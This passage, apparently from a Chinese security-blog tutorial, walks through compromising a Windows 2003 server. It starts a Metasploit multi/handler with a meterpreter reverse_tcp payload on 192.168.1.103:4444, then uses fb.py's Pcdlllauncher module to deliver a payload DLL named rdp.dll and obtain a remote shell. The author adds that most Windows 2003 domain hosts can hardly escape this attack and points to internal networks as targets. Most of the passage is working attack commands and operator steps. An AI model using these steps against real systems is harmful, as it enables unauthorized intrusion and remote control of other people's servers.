

把生成的rdp.dll放在C盘根目录下,现在使用metasploit打开一个监听器,metasploit所在的主机IP为192.168.1.103,刚好是Payload的反弹IP,打开监听器的命令为:

|

1

2

3

4

5

|

msf > use exploit/multi/handler

msf exploit(handler) > set lhost 192.168.1.103

msf exploit(handler) > set lport 4444

msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp

msf exploit(handler) > run

|

如图38

图38











回到fb.py中,我们现在要把Payload发送到windows 2003服务器上去,使用Pcdlllauncher模块,如图39,图40

图39

图40

LPFilename 改成实际的PC_Exploit.dll地址,不能用默认的地址



输入Yes,一路回车,到了这里

输入C:\rdp.dll,回车,如图41

图41

其它的不需要动,输入Yes后,回车,我们的shell完美的出现了,

整个过程也没什么别的新意,只是windows rdp开启的不少,只要是win2003域主机,基本上是逃不过的,如今用windows 2003的人越来越少了,不过内网就不知道了。

本文由 安全客 原创发布,作者:河马安全网